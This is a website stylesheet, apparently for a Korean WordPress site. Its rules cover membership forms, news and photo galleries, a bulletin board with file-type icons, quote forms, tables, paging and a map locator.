.form-table #zip_btn{display: block; line-height: 18px; margin-left: 10px; float: left; background: #fff url('images/membership/post_btn_bg.gif') no-repeat 7px center; padding: 1px 7px 1px 39px; color: #7A7A7A; font-weight: bold; border: 1px solid #DDD; margin-top: 2px;}
.form-table a:hover#zip_btn{ border-color:#aaa}
.form-table #address { width: 250px; margin-bottom:6px; display:block; clear:both}
.form-table #address_more { width: 250px;}
.form-table #freeword { width: 380px; height: 75px}
#member_profil #member_message {padding: 20px 0;border: 1px solid #DDD;margin-top: 20px;float: left;width: 100%; margin-bottom: 30px;}
#member_profil #member_message #please_login{ text-align: center;border-bottom: 1px dashed #DDD;padding-bottom: 15px;margin: 0 50px 20px 50px;color: #333;font-weight: bold;}
#member_profil #member_message #please_login a{ color:#65A7CE}
#member_profil .login_side_action {  width: 360px;  margin: auto; float: none;}
#member_profil #updateuser, #member_profil #profile_info_change_btn {padding: 8px 40px;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;margin-top: 10px;cursor:pointer;}
.help_message{ font-size:11px; color: #aaa; display: inline-block; margin-left: 15px;}
#member_profil b{ font-weight:bold}

/*VALIDATION ERROR*/
.form-table label.error, #member_profil .form-table label.error {display: inline-block;width: 300px;margin-left: 10px;color: #EC4040;border-color: transparent;background-color: transparent;}
.form-table input.error, #member_profil .form-table input.error{ border-color:#DF6A6A; background-color: transparent}

/*ACTIVATE*/
.error404 #content.widecolumn {margin-top: 70px;}

/*WELCOME MESSAGE*/
.membership #login_form_container.welcome_message{ background:none; padding:30px 0; width:100%; text-align:center}
#login_welcome span { color: #267DAF; font-size: 24px;}
.welcome_message .userinfo a { display: inline-block; padding: 10px 20px; background: #65A7CE; margin: 10px; color: #fff; font-weight: bold;}
.welcome_message .userinfo a#welcome_logout{ background-color:#999}

/*SIGNUP CONFIRMATION MESSAGE*/
.error404 #content { width: 1000px; margin: auto; text-align: center; margin-bottom: 140px;}
.error404 #content h2 { font-size: 20px; font-weight: bold;}
.error404 #content #signup-welcome { padding: 20px; margin: 10px 170px; background-color: #E8FFD5; border: 1px solid #AADD7F;}
.error404 #content #signup-welcome p{ padding:3px}
.error404 #content p.view a{ font-weight:bold; color:#004282; padding:3px 10px; background-color:#eee; border:1px solid #ddd; }
.error404 #content p.view {padding-top:10px}
.error404 #content .lead-in { padding: 20px; margin: 10px 170px; background-color: #f5f5f5; border: 1px solid #ddd;}
.error404 #content .lead-in  a{ font-weight:bold; color:#004282; padding:0px 3px; line-height:20px  }

/***************************************/
/* NEWS */
/***************************************/
li#nothing_found {list-style: none; text-align: center; padding: 50px 0; margin: 20px 0; border: 1px solid #eee; color: #919191;}
#news {
    width: 100%;
    float: left;
}
#the_content #news ul { padding-left: 0; float: left; width: 100%; margin-bottom: 40px;list-style: none; margin-top: 0;}
#the_content #news ul li {width: 20%;  float: left;}
#the_content #news ul li a {display: block; margin: 0 15px 20px 15px;border:#ededed 1px solid; overflow: hidden;}
#news .time { clear: both; padding-bottom: 0; margin: 0; float: right; margin-bottom: 20px; font-size: 9px;color: #aaa; position: absolute; bottom: 0; right: 10px; font-family:'Verdana';	letter-spacing: -1px;}
#news .excerpt {clear:both;color: #888888;line-height: 20px; line-height: 31px; display: block; height: 31px;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
#news .excerpt p {color:#6f6f6f; font-size:12px; font-family:'Dotum'; line-height:18px;}
#news .story_inner {position:relative;width: 100%;}
#news .story_inner img {width: 208px; height:275px;padding-bottom: 0 !important;}
#news .text {padding:10px;}
#news .text h2 {font-size: 15px;font-family: 'verdana', 'NanumGothic';margin: 0px;padding: 0;color:#666;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
#news .text  {color: #ccc;font-size: 11px;font-family: Tahoma;padding-left: 10px;margin-top: 13px;}


/***************************************/
/* PHOTO */
/***************************************/




/*Video player style*/
.win_mediaplayer_container{ text-align:center}
#win_mediaplayer{ background-color: #fff;margin: auto;}
.mejs-container{ margin: auto;}

.gallery {margin-top: 30px;}
#the_content .gallery ul{ padding-left:0}
.gallery li { display: inline-block; list-style:none; width: 24.3%; margin:0 0.2%;  padding-bottom:20px}
.gallery li a.photo_thumb {width: 100%; border: none;}
a:hover.photo_link{color:#0A8B9B}
#last_products a.photo_link {
display: none;
}
a.photo_thumb img { width: 138px; border: 1px solid #CCC; }
.products a.photo_thumb img, .page-id-493 a.photo_thumb img, .tax-photos_categories a.photo_thumb img { width: 280px; border: 1px solid #CCC; height: 210px !important;}
a.video_thumb img { width: 216px; border: 1px solid #CCC; height: 190px !important;}
#content_container .gallery img {
    padding-bottom: 0;
    display: block;
    width: 100%;
	height:100%;
	min-height:220px;
	max-height:220px;
}
.gallery ul {
    padding-left: 0 !Important;
}
.gallery li a.photo_thumb, .gallery li a.video_title { position: relative;}
.gallery li a.video_thumb { position: relative;}
.photo_thumb .comment_num { display:none !important; position: absolute; bottom: 10px; right: 10px; background: #242424; padding: 0 8px; display: block; line-height: 19px; font-weight: bold; color: #fff; border-radius: 2px;}
.video_title .comment_num {display:none}
.comment_num_inner {
    position: relative;
    z-index: 33;
}
#videos_list {
    width: 100%;
    float: left;
}
.comment_num_arrow {
    position: absolute;
    bottom: -8px;
    left: -1px;
    border-left: 0px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #242424;
    display: block;
    width: 0;
    z-index: 22;
    height: 0;
}
#the_content #videos_list.gallery li {
  text-align:center
  float:left;
  width:25%;
}

.video_title .comment_num {
	bottom: 0;
    right: -30px;
}

#the_content .gallery li a.video_title{
    display:block;
    width:auto;
    float:none;
	text-align: center;
    margin: 11px auto;
	color: #333;
	font-size:13px;
}

#download_files {clear: both; margin: 10px 0; float: left; /* background-color:#f5f5f5; */ border:1px solid #ddd; width: 100%; }
#download_files h3 { font-weight:bold; padding-bottom:3px; border-bottom: 1px dashed #ccc; margin: 10px 20px 10px 20px;}
#download_files ul{  margin: 0 20px 10px 20px;}
#download_files li { list-style:none}
#download_files li a { color: #0A7D86; font-size:12px; background: transparent url('images/photonews/download_icon.gif') no-repeat 5px center; display: block; padding: 2px 0; padding-left: 30px;}
#download_files li a:hover { color: #004F55; background-color: #E9E9E9;}

#photo_content_container {clear: both;text-align: center; padding-top:30px; }
#photo_content_container img {max-width: 740px;height: auto;margin-bottom: 20px;}
.single-photonews img.photos, .single-photosocial img.photos{ margin-bottom:20px; border:1px solid #ddd; display:block; clear:both; max-width: 700px;}

.single-photonews .avatar img { width: 40px; height: 40px;}
.single-photonews .comment_user {min-height: auto;}

/*Last photonews list*/
#last_photos .photo_slide{overflow:hidden;position:relative;width:100%;height:176px;}
#last_photos .photo_slide ul{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:176px;margin-left:223px;}
#last_photos .photo_slide li {width:33.3%; float: left;display: inline-block;text-align: center;}
#last_photos {float: left;position:relative;width: 100%;height:176px;padding: 19px 0;position: relative;}
#last_photos .photo_pre {position: absolute;top: 85px;left: -15px;}
#last_photos .photo_next {position: absolute;top: 85px;right: -15px;}
#last_photos a.photo_thumb { border: none;}
#last_photos .photo_link {text-align: center; display: block; font-family: Nanumgothic;margin-top: 3px;}
#last_photos li a {
padding:0;
display: block;
width: 194px;
margin: 0 auto;
height: 176px;
}
#last_photos .photo_con {
width:100%;
position:relative;
height: 176px;
}
#last_photos .photo_con img {
width: 194px;
height: 144px;
}
#last_photos .photo_tit {
width: 100%;
}
#last_photos .photo_con h3 {
color: #fff;
font-size: 12px;
font-family: 'Malgun Gothic', sans-serif;
text-align: left;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
padding: 8px;

}
#last_photos .photo_con h3 span {
font-family: CenturyGothic, sans-serif;
color:#a9a9a9;
font-size:11px;
font-weight:normal;
}

#main_container {
    width: 100%;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9;
}
#main_img_container {
    width: 100%;
    float: left;
    height: 436px;
}
#main_img_container img {display:block;}
#main_con_part1 {
width: 100%;
float: left;
background: #f6f4ef;
border-bottom: #dcdcdc 1px solid;
padding: 30px 0;
}
#main_banner {
	width: 309px;
    float: right;
}

#main_banner a img{
display: block;
}
#main_banner02 {
	width: 237px;
    float: left;
	height:232px
}

#main_banner02 a img{
display: block;
}
#main_banner03 {
	width: 309px;
    float: right;
}

#main_banner03 a img{
display: block;
height:232px;
width: 309px;
}
#main_con_part2 {
clear:both;
width: 100%;
float: left;
}
#main_board {
width: 454px;
float: left;
height:232px;
background:#fff;
}
#main_board .main_board_inner {
padding: 26px;
height: 170px;
position: relative;
}
#main_product {
width: 500px;
float: left;
position: relative;
}
#main_pro_inner {
padding: 10px 10px 0 15px;
}
#main_pro_inner h3 {
font-family: 'NanumGothic', "나눔고딕", Dotum, Arial, Verdana, sans-serif;
font-size: 18px;
color: #4b4e79;
font-weight: bold;
margin-bottom: 10px;
}
#main_pro_inner h3 span {
color:#797979;
font-size:13px;
padding-left:15px;
}
.p_more {position: absolute;right: 26px;top: 34px;}
.p_more a {color:#bfbfbf;font-size:11px;}
.etabs {float: left; width: 100%;margin-bottom:10px; border-bottom: #5c5c5c 1px solid;}
.etabs li {margin-left: 0px;}
.etabs li:first-child {margin-left: 0px;}
.etabs li.active {}
.tab {float: left;}
.tab a{height: 28px;
display:block;
line-height: 28px;
font-size: 14px;
width:97px;
text-align:center;
color: #6d6d6d;
font-weight:bold;
font-family: 'NanumGothic', "나눔고딕", Dotum, Arial, Verdana, sans-serif;
padding-right: 12px;
background:#fff;border-left:#bfbfbf 1px solid; border-top:#bfbfbf 1px solid;border-right:#bfbfbf 1px solid;}

.etabs .active a{color: #fff; background:#5c5c5c;border-left:#5c5c5c 1px solid; border-top:#5c5c5c 1px solid;border-right:#5c5c5c 1px solid;}

/*.etabs .active a{ background-position: left top}*/

.panel-container { clear: both;}
.panel-container li span { float: right; font-size:11px; color:#999 }
.panel-container ul{ padding-top:5px}
.panel-container li {clear: both;
padding: 2px 10px;
padding-right: 0;
float: left;
width: 96%;
background: transparent url('images/main/main_list_bullet.gif') no-repeat 0 center;}

.panel-container ul li a {color: #666;width: 83%;
float:left;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;font-family: 'Malgun Gothic';}
.panel-container ul li a:hover {  color: #019BCC;}
#tab_event { display: none; }
/***************************************/
/* VIDEO */
/***************************************/
#videos_list img {
    width: 94%;
    height: 115px;
    border: 1px solid #999;
    margin-bottom: 2px;
}
#videos_list li a {
    text-align: center;
    display: block;
}
.mejs-container {
    display: block;
    margin: 10px auto;
}
/***************************************/
/* LHBOARD */
/***************************************/

#lhwb_view_comments a[href$=".pdf"],#lhwb_view_comments a[href$=".hwp"],
#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"],
#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"],
#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"]{
padding: 5px 10px 5px 20px;
margin:2px 0;
background: left top no-repeat;
display:block;
}

#lhwb_view_comments a[href$=".pdf"] {
background-image: url(images/lhboard/pdf_icon.png);
}

#lhwb_view_comments a[href$=".hwp"]{
background-image: url(images/lhboard/hwp_icon.gif);
}

#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"] {
background-image: url(images/lhboard/word_icon.png);
}

#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"] {
background-image: url(images/lhboard/excel_icon.png);
}

#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"] {
background-image: url(images/lhboard/powerpoint_icon.png);
}

#lhwb_view_comments a[href$=".mp3"] {
background-image: url(demo-images/audio.png);
}

#board_file_img #insert-media-button {
    background: #EEE;
    border-radius: 2px;
    display: block;
    padding: 8px 10px;
    border: 1px solid #999;
    background:none
}
#board_file_img #insert-media-button .wp-media-buttons-icon {
    display:none
}


#wp-lhwb_editor-editor-container {border: 1px solid #CCC;box-sizing: border-box;}
div#wp-lhwb_editor-wrap table tr td.mceStatusbar {display: none;}

#lhwb_board_write_btn {padding: 10px 0; color: auto; background:none}
div#lhwb_wrap #board_write_btn a{ margin-top:5px; border:none; padding: 5px 15px 5px 30px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important; text-decoration: none !important;}
#lhwb_board_write_btn a{ border:none; padding: 5px 15px 5px 28px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; text-decoration: none !important;}

div#lhwb_wrap span.btn02{background: none; background-color: #CACACA;border: 1px solid #DDD !important; padding: 5px 24px; font-weight: bold !important; color:#666 !important; background:#F2F2F2;}
div#lhwb_wrap span.btn02:hover{}
div#lhwb_wrap .writeTy01 ul {border-top: none !important;}

div#lhwb_wrap .board_list p {padding: 14px 0px;}
div#lhwb_wrap .board_list p#lhwb_view_comments{ min-height:120px}
div#lhwb_wrap .boardTy01 table {border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th span {border-right: 1px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th {border-bottom: 2px solid #ccc !important;}
div#lhwb_wrap .FootTy01 .pageing strong {color: white; border-color: #BDBDBD ; background-color: #BDBDBD !important; }
div#lhwb_wrap a{ text-decoration: none !important}

div#lhwb_wrap input[type="text"], input[type="password"], textarea{ box-shadow:none !important}

div#lhwb_wrap .boardTy01 table#board_list tbody tr{ cursor:pointer}
div#lhwb_wrap .boardTy01 table#board_list tbody tr:hover{ background-color:#f5f5f5}

.btn_board_reply.lhwb_board_reply_btn,
.btn_write.lhwb_modify_btn,
.btn_cancel_03,
#lhwb_reply_btn .btn_write,

#lhwb_reply_btn .btn_cancel_04 { background: none !important; padding: 0 !important; margin:0;}
.btn_board_reply.lhwb_board_reply_btn a,
.btn_write.lhwb_modify_btn a,
.btn_cancel_03 a,
#lhwb_reply_btn .btn_write a,
#lhwb_reply_btn .btn_cancel_04 a,
#lhwb_wrap .btn_list a{background-color:#F2F2F2; display: inline-block; padding: 5px 22px 5px 28px !important; font-size: 13px; border: 1px solid #DDD; margin:0 2px}

.btn_board_reply.lhwb_board_reply_btn a{background:#F2F2F2 url('images/lhboard/btn_comment.png') no-repeat 5px center !important;}
#lhwb_wrap .btn_list a{background:#F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center !important;}
.btn_write.lhwb_modify_btn a{background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;}
.btn_cancel_03 a{background:#F2F2F2 url('images/lhboard/btn_trash.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_write a{background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_cancel_04 a{background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;}
html div#lhwb_wrap p#lhwb_view_comments pre{ min-height: 120px !important;}

#lhwb_reply_btn li:first-child{ float: right !important;}

#lhwb_reply_btn .btn_write { float: left; width: auto;}
div#lhwb_wrap #lhwb_reply_btn { clear: both; width: 100% !important; margin-top: 10px;}
div#lhwb_wrap #lhwb_reply_btn ul li { width: auto !important;}
div#lhwb_wrap .txtarea05 { width: 100% !important; background-color: #f9f9f9 !important;}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input { width: 100%!important;}
#lhwb_reply {margin: 0 40px;}

#reply_input h3 small span { padding: 0px 30px; display: block; font-size: 13px; color: #686767 !important; margin:  0 0 10px 0; font-weight: bold; width: 620px !important; text-align: right; padding-top: 10px;}
#lhwb_view_footer { border-bottom: 1px solid #CBCBCB; float: left; width: 100%;}
div#lhwb_wrap #lhwb_reply_container ul li h3 { width: 620px;}
#lhwb_view_comments { min-height: 120px;}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li span { margin-bottom: 0; line-height: 170%; float: none;}
div#lhwb_wrap .view_title {border-right: 1px solid #DDD; padding: 0 10px 0 0; display: inline-block; width: 380px !important; max-width: none !important; font-weight:bold}
.view_author { padding: 0 10px !important;}
.view_author { border-right: 1px solid #ddd; margin-right:10px;}
.view_textarea .btn_write {background-color: #ddd;}
.view_textarea .btn_write a{color:#666 !important}

#lhwb_reply_list h3 small span:first-child { font-weight: bold; font-size:12px;}
#lhwb_reply_list h3 small span{ color: #AFAFAF !important; }
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li {border-top: 1px solid #CCC;}
#lhwb_wrap .fst01 { color: #AFAFAF !important; font-size: 12px; font-weight: bold; margin-bottom: 4px;}
div#lhwb_wrap #lhwb_re_reply .txtarea05 { margin-bottom: 20px;}
div#lhwb_wrap #lhwb_re_reply_btn { margin-left: 20px;}
#lhwb_re_reply_btn span.btn_write { padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
#lhwb_re_reply_btn #reply_input_del{ padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
div#lhwb_wrap #lhwb_reply_container #lhwb_re_view .re {background-color: #F1F1F1;}

#the_content div#lhwb_wrap .lhwb_search select { height: 24px;}


/***************************************/
/* ONLINE QUOTE */
/***************************************/
#quote_search input{ vertical-align:middle;}
#quote_search_submit{ height:auto; border:none}
#online_write_new_btn{
    margin-top:5px
}
#online_write_new_btn a {
    margin-top: 5px;
    border: none;
    padding: 5px 15px 5px 30px;
    font-size: 13px;
    color: #666;
    border: 1px solid #DDD !important;
    font-weight: bold !important;
    background: #F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;
    text-decoration: none !important;
}

/* 테이블 스타일 */
table.t1 {border-collapse: collapse; width: 100%; border-top: 2px solid #999 !important;border-bottom: 2px solid #ccc !important;}
table.t1 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t1 th, table.t1 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t1 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t1 th { background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #999; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t1 td { background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t1 td.left {text-align: left;}
table.t1 td.center {text-align: center;}
table.t1 td.right {text-align: right;}
#content_container table.t1 img{ padding:0;}



/* 테이블 스타일 */
table.t3 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 2px solid #999 !important;border-bottom: 2px solid #ccc !important;}
table.t3 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t3 th, table.t3 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t3 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t3 th {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t3 td {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t3 td.left {text-align: left;}
table.t3 td.center {text-align: center;}
table.t3 td.right {text-align: right;}
#content_container table.t1 img{ padding:0}


/* info */
#online_krevo_form_info { padding: 20px; background: #f5f5f5; border: 1px solid #ddd; margin-top: 20px;}
#the_content #online_krevo_form_info p { padding-bottom: 9px;}
#the_content #online_krevo_form_info p.important {background: #D7E5F1; padding: 10px; margin-bottom: 10px; font-weight: bold; line-height: 21px; border: 1px solid #A0BBD1;}
#the_content #online_krevo_form_info p.email { color: #BD1E1E; font-weight: bold;}
/* 폼 스타일 */
input{color:#707070; background:#ffffff; border:1px #dfdfdf solid;}
.checkbox{border:0px #dfdfdf solid;}
.input{color:#707070; background:#ffffff; border:1px #dfdfdf solid; height:14px; width:80px; margin:1px;}
.input_text{color:#b3b3b3; background:#ffffff; border:1px #C2C2C2 solid;}


/* table */
table.t11 {border-collapse: collapse; width:100%; margin: .5em 0px; font-size: 1em;border-top: 0px solid #218e94; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8; margin-bottom:30px; line-height:20px;}
table.t11 th { background: #f4f4f4; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 td { background: #f4f4f4; color: #444444; font-weight: normal; text-align:left; vertical-align: middle; padding:10px; }

table.t11 .th1 { background: #fff; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 .td1 { background: #fff; color: #444444; font-weight: normal; text-align:left; vertical-align: middle;  padding:10px;}
table.t11 caption{display:none}

.year{font-family:"나눔고딕"; font-size:30px; color:#626d77; font-weight:bold; padding:10px;}
.day{font-family:"나눔고딕"; font-size:17px; color:#5d5a5a; font-weight:bold;}




/***************************************/
/* SIDEBAR SUBMENU  */
/***************************************/
.page_title {width: 100%; padding: 50px 0 15px 0; text-align: center;margin-bottom:70px;}
.page_title h1:after { content: ''; display: block; width: 42px; height: 2px; background: #ff4837; position: absolute; left: 50%; bottom: -23px; margin-left: -21px; }
.page_title h1 {position:relative;}
#content_container h1 {
    font-size: 34px;
    color: #1a1a1a;
    display: inline-block;
    margin: 0 auto;
    font-weight: 600;
    line-height: 34px;
}
#sub_left_container {
    display: inline-block;
    width: 100%;
    /* position: absolute;
    left: 0;
    top: -107px;
    text-align: center;
    z-index: 999; */
}
#sidebar h2 {
    font-size: 26px;
    padding: 80px 0 40px 0;
    text-align: center;
    font-weight: 600;
    color: #466108;
}
/*  .parent-pageid-114 #sub_left_container, .parent-pageid-66 #sub_left_container, .parent-pageid-102 #sub_left_container {
    position: absolute;
    width: 1200px;
    left: -46px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
.parent-pageid-114 #sidebar_menu li a, .parent-pageid-102 #sidebar_menu li a, .parent-pageid-78 #sidebar_menu li a, .parent-pageid-66 #sidebar_menu li a, .parent-pageid-72 #sidebar_menu li a, .parent-pageid-74 #sidebar_menu li a, .parent-pageid-76 #sidebar_menu li a{
    padding: 15px 37px;
}
.parent-pageid-72 #sub_left_container, .parent-pageid-78 #sub_left_container{
    position: absolute;
    width: 1200px;
    left: -38px;
    top: -107px;
    text-align: center;
    z-index: 999;
 }
 */.parent-pageid-74 #sub_left_container {
    position: absolute;
    width: 1200px !important;
    left: -41px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
.parent-pageid-76 #sub_left_container {
    position: absolute;
    width: 1200px;
    left: -44px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
#location_w {
width: 100%;
float: left;
background: #f7f7f7;
height: 33px;
}

/***************************************/
/* Basic Board style  */
/***************************************/
table.pibs_board th, table.pibs_board td{
  text-align:center
}
table.pibs_board td{
  font-weight:normal;
}
table.pibs_board td.pibs_board_subject{
  text-align:left
}
#the_content .pibs_board a {
    color: #333;
}
#the_content .pibs_board td{
    padding:10px;
    background:transparent
}
.pibs_board tr{
    cursor:pointer;
}
.pibs_board tr:hover{
    background-color:#f5f5f5;
}

table.pibs_board_write td {
    font-weight: normal;
}
table.pibs_board_write .pibs_board_write_content td {
    height: 130px;
}

.lhb_thumnail {
width: 70px;
height: 50px;
}

/* Paging*/
#the_content .pageing a, #the_content .pageing strong {
	border:1px #fff solid;
	border-color: transparent ;
    border-radius: 0;
    padding: 0 2px;
	margin: 2px;
	text-decoration: none;
	font-weight:bold;
	display:inline-block;
	background-color: #C5C5C5;
	font-weight:bold;
	color:#fff;
	vertical-align: middle;
	height: 24px !important;
	background-image: none;
	line-height: 24px;
}

#the_content .pageing a:hover {
	color: #D6D6D6 !important;
	font-weight:bold;
	background-color: #555 !important;
}
#the_content .pageing strong {
	background-color: #FFF !important;
	color: #686868;
	border: 1px solid #B9B9B9;
	height: auto;
}
.pageing a, .pageing strong {
	display:inline-block;
	width:20px;
	height:15px;
	overflow:hidden;
	padding-top:5px;
	text-align:center;
	color:#969696;
	border:1px solid #5dc6e0;
	font-size:11px;
	vertical-align:middle !important;
}



#content_container img.lhb_thumnail {width: 70px;height: 60px;max-width: 100%;}
/* ONLINE */
#online_list .pibs_board_num,#online_list .pibs_board_num { width: 7%;}
#online_list .pibs_board_username { width: 15%;}
#online_list .pibs_board_date {  width: 15%;}
#the_content a.list_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD;  background: #F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
#the_content a.confirm_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
#the_content a.back_btn { display: inline-block; font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2; padding: 5px 15px 5px 15px;  margin: 0 2px; color: #666; text-decoration: none;}
tr.pibs_board_write_content td { background: #f5f5f5;}
td.online_pwd_container label { text-align: center; display: block;}
div.online_pwd_desc { text-align: center; font-weight: normal; color: #777; margin-top: 10px;}
table.t1 td.online_pwd_container { padding: 30px 0; text-align: center;}



#the_content h5 {
font-size: 20px;
line-height: 28px;
font-weight:400;
}
#profile {
width: 100%;
float: left;
}
#profile p{
padding-left:10px;
}
#profile h4 {
font-size: 27px;
line-height: 35px;
border-bottom:#dcdcdc 1px dashed;
}
#profile p span {
font-weight: bold;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
font-size: 13px;
display: block;
padding: 5px;
background: #eee;
}

#revolution h4 {
font-size: 18px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height: 25px;
}
#revolution h4 span {
color:#b40d0d;
font-size: 18px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height: 25px;
}
#privacy_popup {
width: 100%;
float: left;
font-size: 13px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
}

#privacy_popup .privacy_popup_tit {
background: #333;
padding: 10px;
position: relative;
font-size: 20px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
color: #fff;
font-weight: bold;
}
#privacy_popup .privacy_close {
position: absolute;
top: 3px;
right: 10px;
}
#privacy_popup .privacy_close a {display:block; color:#686868;font-size: 30px;}
#privacy_popup .privacy_popup_in {
clear: both;
padding: 20px 10px;
}
#popup_banner {
display:none;
width: 100%;
float: left;
background: url(images/popup_bg.gif) 0 0 repeat;
padding: 13px 0;
}
#mpopup_inner {
position: relative;
}
.single-photos #sidebar_menu .page-item-493, .tax-photos_categories #sidebar_menu .page-item-493 {
    background: #706e60;
}
.single-photos #sidebar_menu .page-item-493 a, .tax-photos_categories #sidebar_menu .page-item-493 a {
color: #fff;
}



#photo_category {
clear:both;
width:100%;
float:left;
padding-bottom: 39px;
}
#category_menu {
width: 100%;
}
#category_menu li {
width:20%;
float:left;
}
#category_menu li a {
background: #f3f3f3;
color: #555;
font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
display: block;
line-height: 20px;
border-bottom:#fff 1px solid;
border-right:#fff 1px solid;
text-align:center;
padding:10px 0;
}
#category_menu li a:hover { background:#fb9f12; color:#fff; }
#category_menu li.on { background:#ddd; }

#category_menu li.current-cat a {
    color: #fff;
    font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
    font-weight: bold;
    background: #a3ce19;
}
#photo_category .photo_c_inner {
width: 100%;
margin:0 auto;
}
#project_map {margin: 0px;height: 500px !important;clear: both;border: 2px #C4C4C4 solid;}



/*테이블 스타일*/
table {
    border-collapse: separate;
    border-spacing: 0;
}
table.tb01.mg_02 {
    margin: 10px 0 20px 0;
}

table.tb01 {
    border-collapse: collapse;
    width: 100%;
    border-top: 1px solid #5a5a5a;
	border-bottom: 1px solid #ccc;
	margin-bottom: 20px;
	margin-top:20px;

}

th.first, td.first {
    border-left: none;
}

td.first {
    text-align: center;
}

.tb01 th {
    text-align: center;
    vertical-align: middle;
    padding-left: 20px;
    width: 130px;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    background: #444;
	padding: 10px 6px;
	border-left:1px solid #d8d8d8;
	border-bottom:1px solid #5a5a5a;
}

.tb01 td {
    text-align: left;
    color: #444;
    background: #Fff;
	padding: 15px 15px;
    border-bottom: 1px solid #d8d8d8;
    vertical-align: middle;
    border-left: 1px solid #dcdcdc;
	font-size:14px;
}

.first{border-left:none !important;}
.center {
    text-align: center !important;
}
.tb01 td {
    border-bottom: 1px solid #e1e1e1;
	line-height: 1.6;
    height: auto !important;
}






/***************************************/
/* LOCATOR */
/***************************************/
#project_map{background-color:#eee; margin: 0px; height:500px; clear:both; border: 2px #C4C4C4 solid;}
#project_map .thumb_images{float: left;margin-right: 20px;}

#project_map .info_window { margin:5px 0; width:450px;}
#project_map .info_window h2{color:#222; font-size:19px; padding-bottom: 0px;float: none;width: auto;margin-bottom: 0;margin-left: 200px;}
#project_map .info_window a { display: inline-block;text-align: center; background-color: #8DC73F;padding: 10px 30px;color: white;font-weight: bold; margin-top: 10px;}
#project_map .info_window a:hover { background-color:#76B126}
